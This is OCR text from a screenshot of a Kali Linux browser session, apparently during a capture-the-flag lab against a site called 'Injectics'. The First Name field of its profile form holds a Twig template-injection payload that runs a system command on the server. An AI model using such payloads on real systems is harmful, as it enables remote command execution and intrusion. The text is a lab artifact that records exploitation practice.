 1 2 3 4 22:20
Dashboard × http://10.10.99.50/login.php × 10.10.99.50/mail.log × +
Lock Screen
10.10.99.50/update_profile.php
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Injectics
• Home
• Profile
• Logout
Update Profile
Email
superadmin@injectics.thm
First Name
{{['id',""]|sort('passthru')}}
Last Name
Submit
Quick Links
Home
Events
Athletes